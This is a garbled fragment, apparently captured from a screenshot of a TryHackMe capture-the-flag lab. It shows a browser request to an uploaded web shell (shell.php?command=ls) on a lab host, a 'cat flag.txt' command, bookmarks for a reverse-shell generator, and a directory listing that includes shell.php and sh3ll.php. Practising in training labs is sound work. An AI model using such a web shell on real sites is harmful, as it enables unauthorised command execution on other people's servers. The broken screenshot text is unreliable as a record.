 frostypines.thm/media/images/rooms/shell.php?command=ls
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reve
cat flag.txt Execute
1.jpg
2.jpg
3.jpg
4.jpg
5.jpg
6.jpg
flag.txt
sh3ll.php
shell.php